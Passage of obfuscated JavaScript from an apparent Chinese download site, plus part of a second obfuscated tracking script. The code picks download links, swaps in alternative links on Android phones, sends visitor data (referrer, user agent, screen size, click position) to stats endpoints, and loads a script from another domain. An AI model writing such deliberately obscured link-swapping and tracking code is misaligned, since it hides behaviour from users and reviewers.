_0xb4b600=_0x518de7;mobileDown==0x0?downUrlFirst=mobileOS===_0xb4b600(0x1d0)?_0x78bc4a[_0xb4b600(0x272)][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a['Pc'][0x0]:downUrlFirst=_0x78bc4a['Pc'][0x0]?_0x78bc4a['Pc'][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a[_0xb4b600(0x272)][0x0];downapk(),downType=_0x78bc4a['Pc'][0x0]?'电脑':_0x78bc4a['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x5345da=a0_0x12de5e;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2f572c={};_0x2f572c[_0x5345da(0x3a0)]=window[_0x5345da(0x10d)+'ati'+'on']['hre'+'f'],_0x2f572c[_0x5345da(0x1a4)+'t']=window['loc'+_0x5345da(0x3d2)+'on'][_0x5345da(0x1a4)+'t'],_0x2f572c[_0x5345da(0xee)+'e']=pageConfig['nam'+'e'],_0x2f572c[_0x5345da(0x120)+_0x5345da(0x261)+'s']=downUrlFirst,_0x2f572c[_0x5345da(0x433)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x5345da(0x1ed)+_0x5345da(0x3d1)]-0x1],_0x2f572c[_0x5345da(0xec)+'e']=downType,_0x2f572c[_0x5345da(0x256)+_0x5345da(0x453)+_0x5345da(0xf1)]=pageConfig?.[_0x5345da(0xec)+'e'];const _0xb83fe5={};_0xb83fe5[_0x5345da(0x3a0)]='//'+currentDomain+(_0x5345da(0x193)+_0x5345da(0x379)+_0x5345da(0x464)+_0x5345da(0x2c5)+_0x5345da(0x10c)+_0x5345da(0x13b)+'Add'+_0x5345da(0x1e2)+'k'),_0xb83fe5['dat'+'a']=_0x2f572c,_0xb83fe5['typ'+'e']=_0x5345da(0x28c),_0xb83fe5['suc'+_0x5345da(0x296)+'s']=function(_0x72655e){},_0xb83fe5['err'+'or']=function(){},$[_0x5345da(0x44e)+'x'](_0xb83fe5);}function getDownUrlNew(){const _0x4778d9=a0_0x12de5e;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x4b3bdc='';window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['hos'+'t'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('war'+'33')&&window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['pat'+'hna'+'me'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('thr'+'ead')?_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+'gth']-0x3]:_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+_0x4778d9(0x3d1)]-0x1];const _0x1b4eab={'id':_0x4b3bdc,'tableName':pageConfig?.[_0x4778d9(0xec)+'e'],'host':window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on'][_0x4778d9(0x1a4)+'t'],'referer':window[_0x4778d9(0x10d)+'ati'+'on'][_0x4778d9(0x2fd)+'f'],'documentreferer':document[_0x4778d9(0x33c)+'err'+'er'],...userIsReal};$[_0x4778d9(0x44e)+'x']({'url':'//'+currentDomain+(_0x4778d9(0x193)+_0x4778d9(0x2f1)+_0x4778d9(0x34d)+_0x4778d9(0x1e2)+_0x4778d9(0x285)+'et'),'data':_0x1b4eab,'type':_0x4778d9(0x28c),'success':function(_0x5e7f01){const _0xb87b3d=_0x4778d9;_0x5e7f01[_0xb87b3d(0x2ce)+'a'][_0xb87b3d(0x4b5)+_0xb87b3d(0x3f6)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+_0xb87b3d(0xf5)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+'nlo'+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0xb87b3d(0x1d0)?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['ios'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0],downUrlAnother=_0x5e7f01['dat'+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0xb87b3d(0x2de)+'lud'+'es']('res'+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'))wpRid=new URL(downUrlFirst)[_0xb87b3d(0x24a)+_0xb87b3d(0x392)+_0xb87b3d(0xe3)+_0xb87b3d(0x19d)][_0xb87b3d(0x24c)](_0xb87b3d(0x261)+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'),wpChannel=new URL(downUrlFirst)[_0xb87b3d(0x24a)+'rch'+'Par'+'ams']['get'](_0xb87b3d(0x27c)+'nne'+'l');else downUrlFirst?.['inc'+_0xb87b3d(0x161)+'es'](_0xb87b3d(0x35d)+_0xb87b3d(0x2ce)+_0xb87b3d(0x495)+'xia'+'zai'+_0xb87b3d(0x1e0)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.['len'+_0xb87b3d(0x3d1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x518f85){let _0x218dac=setInterval(()=>{showDomA&&(clearInterval(_0x218dac),showDomA());},0x1f4);}}else downUrlFirst=_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0];downUrlFirst&&getOtherJs(),_0x5e7f01['dat'+'a']['pc'][0x0]==undefined&&_0x5e7f01['dat'+'a']['az'][0x0]==undefined&&_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0]==undefined?getDownUrl():downapk(_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][_0xb87b3d(0x1ed)+_0xb87b3d(0x3d1)]>0x0);},'error':function(){getDownUrl();}});}window[a0_0x12de5e(0x2c5)+a0_0x12de5e(0x244)+'ge']?downObj[window['loc'+'ati'+'on'][a0_0x12de5e(0x1a4)+'t']]?.[a0_0x12de5e(0xdb)+a0_0x12de5e(0x472)+'h'](_0x4dacaf=>{const _0x27c760=a0_0x12de5e;let _0x5281f5='暂无'+(mobileDown===0x0?mobileOS===_0x27c760(0x1d0)?'苹果':'安卓':'PC')+'版';$(_0x4dacaf)[_0x27c760(0x269)+'t'](_0x5281f5);}):getDownUrlNew();function downapk(_0x587557){const _0x159a86=a0_0x12de5e;downObj[window[_0x159a86(0x10d)+_0x159a86(0x3d2)+'on'][_0x159a86(0x1a4)+'t']]?.[_0x159a86(0xdb)+_0x159a86(0x472)+'h'](_0x4e2d31=>{const _0x160114=_0x159a86;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x160114(0x10d)+'ati'+'on'][_0x160114(0x1a4)+'t'][_0x160114(0x2de)+_0x160114(0x161)+'es'](_0x160114(0x2c8)+_0x160114(0x1df)+_0x160114(0x2fc)+_0x160114(0x46f)))return;console['log'](_0x160114(0x2c5)+_0x160114(0x100)+'lFi'+_0x160114(0x259)+_0x160114(0x17f)+_0x160114(0x361)+_0x160114(0x279));let _0x52acc9='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x52acc9);}else{if(_0x587557){if(mobileDown===0x1)$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x160114(0x1bc)+'下载');else{if(window[_0x160114(0x10d)+_0x160114(0x3d2)+'on'][_0x160114(0x1a4)+'t']['ind'+_0x160114(0x1f0)+'f']('mod'+_0x160114(0x15a)+_0x160114(0x205)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x160114(0x1de)+_0x160114(0x1c6)+_0x160114(0x452)+'m')[_0x160114(0x269)+'t']('平台：'+'电脑'),$(_0x4e2d31)[_0x160114(0x269)+'t']('电脑资'+_0x160114(0xc9)),$(_0x4e2d31)['aft'+'er'](_0x160114(0x49d)+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+_0x160114(0x4b7)+_0x160114(0xd9)+_0x160114(0x231)+_0x160114(0x21f)+'ext'+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+'er;'+_0x160114(0x466)+_0x160114(0xa9)+_0x160114(0x33e)+'面为非'+'安卓软'+_0x160114(0x233)+_0x160114(0x1e9)+'支持A'+_0x160114(0x3fe)+'oid'+_0x160114(0x1a8)+'装\x20<'+_0x160114(0x1c4)+'v>');else mobileDown===0x0&&($(_0x4e2d31)['tex'+'t'](_0x160114(0x1bc)+'下载'),$(_0x4e2d31)[_0x160114(0xa2)+'er']('<di'+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+'col'+_0x160114(0xd9)+'\x20re'+'d;t'+_0x160114(0x49b)+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+_0x160114(0xb8)+'\x27>温'+_0x160114(0xa9)+_0x160114(0x11e)+_0x160114(0x2c6)+_0x160114(0xa8)+_0x160114(0x400)+_0x160114(0x105)+'脑版页'+_0x160114(0x26f)+_0x160114(0x323)+_0x160114(0x2bd)+'>'),$(_0x4e2d31)['par'+'ent']()[_0x160114(0x1e7)]('dis'+_0x160114(0x23f)+'y',_0x160114(0x202)+'x'),$(_0x4e2d31)[_0x160114(0x39c)+_0x160114(0x18d)]()[_0x160114(0x1e7)](_0x160114(0x202)+_0x160114(0x2bc)+_0x160114(0x2e3)+_0x160114(0x420)+'on',_0x160114(0x4b7)+'umn'));}}$(_0x160114(0x473)+'y')['on'](_0x160114(0x47e)+'ck',_0x4e2d31,function(_0x17ed9e){const _0x7e43a8=_0x160114;isAndPhone&&(downUrlFirst=downUrlOld);_0x17ed9e[_0x7e43a8(0xc6)+'ven'+_0x7e43a8(0x156)+_0x7e43a8(0x212)+'lt']();const _0x58f3b2=document[_0x7e43a8(0x407)+_0x7e43a8(0x178)+_0x7e43a8(0x195)+_0x7e43a8(0xbe)+'t']('a');_0x58f3b2[_0x7e43a8(0x2fd)+'f']=downUrlFirst,_0x58f3b2['dow'+_0x7e43a8(0xf5)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x465687){}let _0x41ef06=_0x58f3b2[_0x7e43a8(0x2fd)+'f'][_0x7e43a8(0x2de)+_0x7e43a8(0x161)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x2a0b39=validate(cryObject['sc']);_0x58f3b2['hre'+'f']=_0x58f3b2[_0x7e43a8(0x2fd)+'f']+_0x41ef06+'sc='+encodeURIComponent(_0x2a0b39);}actionObjDown[_0x7e43a8(0x146)+'yTi'+'me']=Math[_0x7e43a8(0x476)+'or']((new Date()-window[_0x7e43a8(0x470)+_0x7e43a8(0xdb)+_0x7e43a8(0x112)+'ce']['tim'+_0x7e43a8(0xe9)]['nav'+'iga'+'tio'+'nSt'+_0x7e43a8(0x26a)])/0x3e8),actionObjDown[_0x7e43a8(0x31a)+_0x7e43a8(0x46c)+_0x7e43a8(0x458)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x7e43a8(0x1ed)+_0x7e43a8(0x3d1)]-0x1],actionObjDown[_0x7e43a8(0x352)+_0x7e43a8(0x27e)+_0x7e43a8(0xf1)]=encodeURIComponent(_0x58f3b2['hre'+'f']),actionObjDown['XY']=_0x17ed9e['cli'+_0x7e43a8(0x18d)+'X']+'*'+_0x17ed9e[_0x7e43a8(0x47e)+'ent'+'Y'],actionObjDown[_0x7e43a8(0xde)+'Nam'+'e']=_0x7e43a8(0x2c5)+'n',actionObjDown[_0x7e43a8(0x264)+'leN'+_0x7e43a8(0xf1)]=pageConfig?.[_0x7e43a8(0xec)+'e'],StatloadJs(actionObjDown),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x35d)+_0x7e43a8(0x147)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2),_0x58f3b2[_0x7e43a8(0x47e)+'ck'](),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x245)+_0x7e43a8(0x248)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2);});}});}var StatUrl='//'+currentDomain+(a0_0x12de5e(0x332)+a0_0x12de5e(0x1eb)+a0_0x12de5e(0x4b4)+a0_0x12de5e(0xe6)+'wse'+a0_0x12de5e(0x2f8)+'o');function StatloadJs(_0x2e7a86){const _0x3b769e=a0_0x12de5e,_0x5361de=getQuery(_0x2e7a86),_0x531009=Url+'?'+_0x5361de,_0x1e5653={};_0x1e5653[_0x3b769e(0x20c)+_0x3b769e(0x456)]=_0x3b769e(0x28c),_0x1e5653[_0x3b769e(0x43f)+'e']='no-'+_0x3b769e(0x1c0)+'s',_0x1e5653[_0x3b769e(0x407)+_0x3b769e(0x2fb)+'tia'+'ls']=_0x3b769e(0x414)+'t',fetch(_0x531009,_0x1e5653)[_0x3b769e(0x35f)+'ch'](_0x4105a9=>console['err'+'or'](_0x3b769e(0x47a)+_0x3b769e(0x3b9)+':',_0x4105a9));}const a0_0x422e9e={};a0_0x422e9e[a0_0x12de5e(0x3a0)]=window[a0_0x12de5e(0x10d)+'ati'+'on']['hre'+'f'],a0_0x422e9e['hos'+'t']=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on']['hos'+'t'],a0_0x422e9e[a0_0x12de5e(0x124)+'le']=document[a0_0x12de5e(0x124)+'le'],a0_0x422e9e[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er']=document[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er'],a0_0x422e9e[a0_0x12de5e(0x2a0)+'iga'+a0_0x12de5e(0x2f9)]=window['nav'+a0_0x12de5e(0x1e4)+a0_0x12de5e(0x2f9)][a0_0x12de5e(0x1ae)+'rAg'+'ent'],a0_0x422e9e[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)]=window[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)][a0_0x12de5e(0x1bd)+'th']+'*'+window['scr'+a0_0x12de5e(0x1e8)]['hei'+'ght'],a0_0x422e9e[a0_0x12de5e(0x165)+'ile']=mobile,a0_0x422e9e[a0_0x12de5e(0x165)+'ile'+a0_0x12de5e(0x155)+'e']=mobileType,a0_0x422e9e[a0_0x12de5e(0x31a)+a0_0x12de5e(0x46c)+a0_0x12de5e(0x458)+'nt']='',a0_0x422e9e[a0_0x12de5e(0x352)+'ssN'+a0_0x12de5e(0xf1)]='',a0_0x422e9e['XY']='',a0_0x422e9e[a0_0x12de5e(0xde)+a0_0x12de5e(0x46b)+'e']='',a0_0x422e9e[a0_0x12de5e(0x146)+a0_0x12de5e(0x2f7)+'me']='',a0_0x422e9e['tab'+a0_0x12de5e(0x453)+'ame']=pageConfig?.[a0_0x12de5e(0xec)+'e'],a0_0x422e9e['pag'+a0_0x12de5e(0x47b)]=pageConfig?.['id'];let actionObjDown=a0_0x422e9e;function getOtherJs(){const _0x1caa98=a0_0x12de5e;if(downObjNewOther[window[_0x1caa98(0x10d)+_0x1caa98(0x3d2)+'on'][_0x1caa98(0x1a4)+'t']]){const _0x455c32=document[_0x1caa98(0x407)+_0x1caa98(0x178)+'Ele'+_0x1caa98(0xbe)+'t']('scr'+_0x1caa98(0x315));_0x455c32[_0x1caa98(0x15d)]=_0x1caa98(0x3de)+_0x1caa98(0x107)+_0x1caa98(0x111)+_0x1caa98(0x238)+_0x1caa98(0xd3)+'.co'+_0x1caa98(0x109)+_0x1caa98(0x115)+_0x1caa98(0x1e3)+_0x1caa98(0x230)+'r.j'+'s',document[_0x1caa98(0x406)+'d'][_0x1caa98(0x35d)+'end'+'Chi'+'ld'](_0x455c32);}}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=9.1
body_size: 74951
content:
const a0_0x234fdd=a0_0x1d80;function a0_0x42d1(){const _0x437321=['lM5L','ntz3','AI5N','C3rF','DL9S','lNL4','y3jL','lJaY','BgLR','DwfQ','Aw5P','zxOU','B3DL','Bs5N','C2fM','odaW','z3LH','zhjc','nMneBvbXuG','AwmG','zsaG','D25S','m3vW','lwrV','B3rO','zwiU','ywqG','DgmX','mJm0','EhL4','lM1H','Bs5W','yxiZ','BgKG','msbH','CMiG','mwrV','lM1Z','DhuU','yMfU','C291','BMDZ','nI5U','x2j1','EMHH','lwXP','lNbT','yxaG','Es5N','B21T','B3v0','CKnH','Bf9I','CMfU','zNv3','lMTP','A3P1','CgmU','x2XH','lNLP','lMj0','zxLL','nw0U','z2OU','nJuU','z3vV','ywLU','lMnZ','DgfW','x2WG','lMzH','ic54','lMvK','mJmU','AgfU','zg93','zM9F','C2L0','qNrU','lJe3','Bs43','x2rF','nMDH','BYaJ','zY5U','DgvZ','ic56','lMXP','BMrH','ENjP','D3nL','lNnV','Bs55','yxr0','BxnN','Bf9K','x2j0','BKju','lMnV','BwLW','B3GT','yxbW','r0vu','Dxr0','AxmG','ndm1','Bs5L','A2j1','lNuT','BNmU','Ahv6','zsaU','Bg9J','Bs5O','lM1V','z2H0','B2D1','ug9W','lMH1','zv9K','Aw5Q','zwLT','ic53','ndK1mZy1nKfRr1rTuG','BdK5','Av9J','i2DH','oc5J','lwj0','BM93','zxnJ','ExH5','Es5J','D21P','lMLU','D25m','zwjV','yxjZ','CgT6','Bs50','lMCT','CgSU','Bs4X','icnH','CJmZ','yNv0','yw1L','mwzS','DhL5','B24G','zxmU','zY1S','vxaT','nJGU','zgL0','BMP1','Dw50','zI5N','zc5H','Bwv0','AMLL','lxDY','lMfJ','lM9R','mJuZnJC5m3Hzwvnvza','C2H1','lJqZ','ywn0','DgLV','AhjL','CxCU','Aw5L','BcaU','lMjR','yMLH','BgLH','ywKZ','Bs41','y2T2','mJfN','AsaU','zxr5','zc5Z','lNu3','lM0T','BgvM','Bs5P','i2fH','CgTI','lNbW','Bs5R','C3rH','lNfX','mIbS','BIbW','Ag91','Ec5U','lxnV','C2GU','AwH3','ANL5','B3aZ','Bs5Z','zwz0','zwnP','n3u3','5z+l54k55lIk','BMvY','ywL4','lNr1','Bs56','zMXV','lMf0','icaU','lMrY','Dw9V','DNPH','C3nZ','y2uU','i2j0','Bv9S','lKDT','BMj0','EMjU','x2jK','lMmT','mti0ndi4rMXHsK51','CY13','lNL5','x3rV','yw9I','C3no','yw5K','y2vU','AxjL','EwKU','DZG4','ndu2','y3jR','lNnH','EcbH','Bs5Y','CMvM','lMLZ','A2L0','tIbH','yZe2','BI5J','C3LL','Bc1K','DxbS','BMD4','D19I','D25c','C2T5','rwfJ','C21V','zhDH','D24U','zNPP','zwLL','BwLL','lMf6','ywrK','AgfV','mY5J','lJe4','i2LU','z19K','BwfP','Bs5J','yNrU','ywLS','Aw5d','y3vY','zdiU','lNrV','mJyXmteXnvrKBKjIqW','BwfU','i2rI','odG4','zxDL','zNrS','igrP','C3nT','zs1M','Axv4','BML4','DgfY','tMfT','EMiU','DxHP','CgS4','owDV','CMvJ','B3v4','zNqT','igXP','BcbS','zxiU','AxjV','A2LS','x2jV','BMv0','EMfP','lMrF','lNb2','C29S','lNP0','AxPO','ic5T','BMrZ','lwHP','ic5J','zxjY','CKfN','Dg4G','z2nO','CM1H','BxrP','B2DH','DxjH','lNLV','icaJ','B3bL','lMfS','DcaU','lMr0','Aw5M','lNfO','DxnL','lND6','lMr5','zMfU','lMDe','DgjV','lMTN','A2vT','nduU','EMrV','i2CT','zw50','yI1N','BMDM','5ywZ6zET5yI3','zNrI','AhvH','BwX1','D3L4','lNDH','BMD1','EdeY','lNnO','DgrV','yxPH','Bs54','EKj0','Cf9S','mtiZ','z21S','zxD5','Aw9U','D2XF','BtvT','zgzH','lNb3','lNbP','Df90','mIb1','B3aG','zgjV','BKfU','CL9I','AgvP','zgW5','Bs5V','Au9t','Ec5J','zxiG','DcaG','AZeY','zwfK','lwjV','B3uU','Bs40','D25F','B25P','AwXP','AMKU','lJzT','DgvT','y29V','lMTV','BNDH','B3rL','Bs51','BI5L','BgmU','zgL2','EgL1','mdG0','AdDK','BIbH','B3v5','B3r1','Dg9U','lM5F','lJHI','zwvU','lJm0','ic5I','mY1P','ic50','mZu1','lMDT','BIb1','Ahv5','C3mG','Aw1H','DgLH','z3mU','BNrm','AxaU','Bw9K','icnK','Bc5J','C3r1','B2jP','D2CU','ChvZ','yMvM','ic5H','DxmU','lMPP','lMTH','lNPQ','CMuU','AMK1','Cc1S','ywKU','Bs53','Ec1K','lMT1','Dw85','DtCU','Bwvj','BxHQ','Dw5R','lNrF','Exv3','os5J','B3HF','lMfW','A29R','Awf6','Bs5H','Dg9W','lwrL','AhvV','qw5K','D28U','yM94','lJeY','BM5L','yw53','mMnL','BwvF','i2fQ','AtGZ','B3GG','zunV','Bc1O','AsbI','Bs5I','EgLH','lNH6','zM9I','AY1K','DcbH','lNbH','rgvj','lMfK','BwDI','BNrP','AgvU','EgSU','DxrO','lMPZ','CgLJ','BhvK','BNmG','vg9W','zf9V','mtCX','BwuW','CY5N','lNn4','igrV','lNDP','zNqG','EhH5','lMn0','i2f6','lwL0','Bs5Q','BMST','D25I','BIaG','DhrV','yMqG','BL9I','zc1S','EcbS','lw1V','CYbH','lJyX','DxPP','DgfN','AgvH','zxqU','lJCY','Es5U','ngqY','DhmT','Aw1P','y254','lMTS','lNnP','lNPO','BMzV','lMrU','ANnI','yJiW','zweG','AwDH','mti2','zw0G','CM9P','y2HH','AxL4','zgj0','Ds5J','x2rL','D3D3','DgLT','x2rV','ic5P','DgfP','lNbL','EcaU','Atm2','zw5U','CgHW','Dc1I','zw5L','DwnH','BgLZ','BgL2','BweU','ywrN','mtrZ','lMXF','ywDH','lNbO','BMLU','CMvK','BcbH','CL9J','DMLW','nNKU','yw5N','Axn0','mta0uxnQCMzc','Aw43','Bs5U','C2OU','BsbH','CgrV','i3rV','y2XH','Ew91','lKfU','BMDO','AxrL','DxDL','AtG4','lMrV','Bs42','CY5J','AxqT','lJuY','lNnW','odGU','DwfU','D2LK','5OQL5AsX6lsL','ywvI','i2rP','B3DU','EwuU','DMKU','y29Y','q0Xt','As5J','AMmU','AxnL','ic5Z','EurL','C2HV','B29K','Bs45','yw95','BIaU','BJeW','EMj0','lNnL','DwP1','B3vQ','zw5K','ENnR','lNvS','ENrF','lMDH','AsbH','yMLS','yY5J','mhnO','DhLQ','C3qG','zcaU','AwvQ','n2qU','BMTc','yxnO','lNDO','EvrP','C2nY','mZq1','BMPP','lMv6','zsbH','As5U','i2rV','lwfY','Bs5T','Adi0','ANKU','zwqU','zhPZ','C29M','B2rQ','nJi1mZvdq0PfreS','ic5K','i25H','CcbH','rxzL','qM94','BMXV','yM9K','z2fT','zcbH','Dcb1','lJv4','Bs5X','x2nV','mgfW','lNfJ','igeU','mJbH','AhvQ','D2rX','BI13','Dwv3','DwWG','otG3','mgnZ','Df9T','lNn1','EMH1','C2HH','Bs5S','x2XP','zxrT','yw5O','AwDO','ywKX','B3bJ','Dg4T','Bw90','zhjL','BNqG','Dw9N','n3vV','DxPO','DcbS','EI5J','BKXP','BNHP','lJKX','y29T','x3nV','mdu3','zgv0','ANOU','Dxn6','yxj0','y2f0','Bs5K','ns5J','Dc5J','5ygC55wz5PE2','CMvZ','odmU','AgeU','C3CU','yxrP','Aw5J','DxDN','BI5U','Bc1V','lMrH','DMvU','EhnO','Bg9H','BMCU','lweG','mJfK','AM9P','BLn0','AMLY','lMrK','i3vS','yw5H','Ag9K','ihvS','mte1mJaYmJbuEMncvLG','zNqU','Bv9K','AY5J','ExL5','CM9J','Bwve','AZGU','zY5J','x2LU','y29U','ug9P','AwrL','lMnU','Dw5S','AwfV','D24T','nhnO','AwXS','n3nV','BL96','zsb1','lMnJ','Ec5N','AgvY','Ag9Z','lxjH','qwrK','Dg1P','y28U','ys5J','BMz6','zM8G','CNrF','BhvU','zg9Y','Aw5N','icbH','BhvT','B3LH','lMzP','EwfU','yI5J','ntK5','CY1I','zs5U','B2fK','Ehn0','lNHP','otKU','CgvY','tgLZ','rgv0','Dc5U','BY5J','Eg10','D24G','z2jH','AMLH','mJnJ','Bxr4','BJCU','DhjL','BJD4','B2WU','Dc1S','i3nV','zc5J','CI5J','BYaU','lJuX','lMrP','z2v0','ic5N','zs5J','B250','BwuX','lNmT','lM1I','Bs5M','BI1H','DgfS','zhKU','lMHH','D2fU','zw5N','yxjN','lMr4','zM9Y','DhLW','yNrV','lMjV','C3nF','BwuT','BNrL','zwLZ','mZK5','C3bL','qNjV','zNrF','Dg5F','AwfU','B2z0','x2XL','DgL0','mtHN','yw4U','mwCU','DtuU','Dc1P','lMDF','yw5T','AY10','lwD1','A28U','B29U','ntuU','EhPI','Dg5Z','yxHd','lMz3','B3f1','lMfU','CMfW','BZLN','C2nQ','sw5M','Cc1P','B2jH','i2fK','EMKU','lMW0','zgvU','lwHQ','nZz5','BMf2','mZK0nJK3n21wAgfbzG','AxHP','EgL3','CejV','BMXH','B20U','DY5J','l2DH','D19S','Aw5R','mJbJ','y2XP','AxuU','ENrK','yxqV','mtfRChPoz0K','BZKU','B3n5','igeG','BNrH','nZKU','CxqU','lM53','nY40','Bs4Z','Dw5J','B3bK','mxvZ','lMDV','BwuU'];a0_0x42d1=function(){return _0x437321;};return a0_0x42d1();}(function(_0x4695f3,_0x4daf7){const _0x169d20=a0_0x1d80,_0x3dd9ae=_0x4695f3();while(!![]){try{const _0x3ee4c5=parseInt(_0x169d20(0x3ea))/0x1*(parseInt(_0x169d20(0x4db))/0x2)+parseInt(_0x169d20(0x2ff))/0x3*(parseInt(_0x169d20(0x2b0))/0x4)+-parseInt(_0x169d20(0x189))/0x5+parseInt(_0x169d20(0x40b))/0x6*(-parseInt(_0x169d20(0x49d))/0x7)+-parseInt(_0x169d20(0x474))/0x8+-parseInt(_0x169d20(0x3db))/0x9+parseInt(_0x169d20(0x353))/0xa;if(_0x3ee4c5===_0x4daf7)break;else _0x3dd9ae['push'](_0x3dd9ae['shift']());}catch(_0x3a7107){_0x3dd9ae['push'](_0x3dd9ae['shift']());}}}(a0_0x42d1,0x6a6fc));function getQuery(_0x4e2220){const _0x493792=a0_0x1d80;var _0x5b3ccc=[];for(var _0x25387c in _0x4e2220){_0x5b3ccc[_0x493792(0x221)+'h'](_0x25387c+'='+_0x4e2220[_0x25387c]);}return _0x5b3ccc[_0x493792(0x34b)+'n']('&');}console['log'](a0_0x234fdd(0x4a0)+a0_0x234fdd(0x1dd)+a0_0x234fdd(0x25b)+a0_0x234fdd(0x265)+':'+currentDomain);var Url='//'+currentDomain+('/St'+a0_0x234fdd(0x3e9)+a0_0x234fdd(0x36e)+a0_0x234fdd(0x3b5)+a0_0x234fdd(0x453)+a0_0x234fdd(0x3d1)+'o');function loadJs(_0x39a5fd){const _0x1ca410=a0_0x234fdd;if(_0x39a5fd[_0x1ca410(0x2b7)+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+'-no'+_0x1ca410(0x1b2)+_0x1ca410(0x343)+'utl'+_0x1ca410(0x4a4)))_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x1,_0x39a5fd['tag'+_0x1ca410(0x195)+'e']=_0x1ca410(0x444)+'n';else{if(_0x39a5fd[_0x1ca410(0x2b7)+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+_0x1ca410(0x1ac)+'gh'))try{$('.ci'+_0x1ca410(0x2ab)+'ho')['has'+'Cla'+'ss'](_0x1ca410(0x4a0)+_0x1ca410(0x476)+'ho')?(_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x4,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']=_0x1ca410(0x444)+'n'):(_0x39a5fd['btn'+_0x1ca410(0x3ac)+'e']=0x2,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']=_0x1ca410(0x444)+'n');}catch(_0x12262c){_0x39a5fd[_0x1ca410(0x183)+_0x1ca410(0x3ac)+'e']=0x2,_0x39a5fd['tag'+_0x1ca410(0x195)+'e']=_0x1ca410(0x444)+'n';}else _0x39a5fd['cla'+_0x1ca410(0x4e0)+_0x1ca410(0x48b)][_0x1ca410(0x340)+_0x1ca410(0x25d)+'es'](_0x1ca410(0x183)+'-pa'+_0x1ca410(0x3a3))?(_0x39a5fd[_0x1ca410(0x183)+'typ'+'e']=0x3,_0x39a5fd['tag'+'Nam'+'e']='dow'+'n'):(_0x39a5fd['btn'+_0x1ca410(0x3ac)+'e']=0x0,_0x39a5fd[_0x1ca410(0x279)+'Nam'+'e']='');}const 